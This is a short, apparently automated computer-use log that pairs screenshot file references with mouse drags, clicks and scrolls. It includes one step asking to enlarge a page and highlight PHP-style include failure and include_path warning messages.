
left_click_drag(1764, 418, 1865, 422)
left_click_drag(1634, 447, 1789, 446)

left_click_drag(1663, 478, 1850, 475)
left_click(1746, 531)

Enlarge the page view and highlight the include failure and include_path warning messages.
left_click(1269, 726)

left_click_drag(1217, 639, 1144, 773)

scroll(673, 570, "up", 4)
scroll(335, 621, "down", 3)
